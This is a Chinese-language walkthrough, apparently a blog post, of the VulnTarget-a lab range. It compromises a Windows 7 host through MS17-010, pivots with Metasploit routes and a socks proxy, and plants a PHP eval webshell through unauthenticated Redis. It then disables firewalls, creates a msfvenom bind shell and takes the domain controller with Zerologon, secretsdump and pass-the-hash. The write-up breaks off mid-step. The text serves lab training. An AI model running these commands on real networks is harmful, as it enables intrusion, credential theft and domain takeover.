VulnT-a



1.靶场拓扑结构图

在VMware里配置kali机(攻击机)&Win7外网机host-only模式,剩下两个win20不用改设置。

2.Win7

2.1信息收集[80端口]



使用namp进行主机发现,并进行端口扫描。

nmap -sV -sC -p- --min-rate=10000 192.168.182.129

可以看到开放了445端口,猜测可能存在永恒之蓝漏洞,后面作为一个利用点进行尝试。访问80端口,发现是一个通达oa系统。



目录扫描,访问后没有发现什么信息。



上网找通达OA漏洞

访问inc/expired.php,确定版本,查看版本漏洞。



复现一个通达OA11.3版本前台任意用户登录。

PS:

尝试弱口令的时候发现,用户名输入admin,密码为空也能登录。



MS17-010[445端口]

在kali里开msfconsole

msf 6> search 17-010

msf 6> use 0

msf 6> set Rhost 192.168.219.128

msf 6> run





win7信息收集

win2016





run post/multi/manage/autoroute

留个路由。



use post/windows/gather/arp_scanner

set session 1

set rhosts 10.0.20.0/24扫描20c段网络。





use auxiliary/server/socks_proxy

set version 4a

run用socks_proxy做代理。





proxychains nmap -sT -Pn -p 10.0.20.99





发现80端口,目录扫描后发现phpinfo.php,l.php访问phpinfo发现根目录路径。

端口扫描发现开了6379端口,尝试redis未验证访问,写入shell。



config set dir 'C:/phpStudy/PHPTutorial/WWW/'

config set dbfilename shell.php

set 1 "<?php @eval($_POST['cmd'])?>"

save用蚁剑或者哥斯拉连接,进入命令执行关闭防火墙。

netsh advfirewall set allprofiles state off  用msf venom写一个shell,上传到根目录。

用msf venom写一个shell,上传到根目录。

msfvenom -p windows/x64/meterpreter/bind_tcp rhost=10.0.20.99 lport=4444 -f exe -o shell.exe

运行一下,msf链接。

成功。

3.WIN2019

ipconfig

加个路由



shell进去收集信息。



查看域控。



发现2019,ping一下。



尝试域控漏洞提升权限,下载CVE-2020-1472





运行一下。

获取hash



proxychains4 impacket-secretsdump vulntarget.com/win2019\$@10.0.10.110 -no-pass

wmi上线。



proxychains4 impacket-wmiexec -hashes aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15 ./administrator@10.0.10.110



ipconfig



关防火墙

netsh advfirewall set allprofiles state off



开启3389

穿。。。

413

413

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?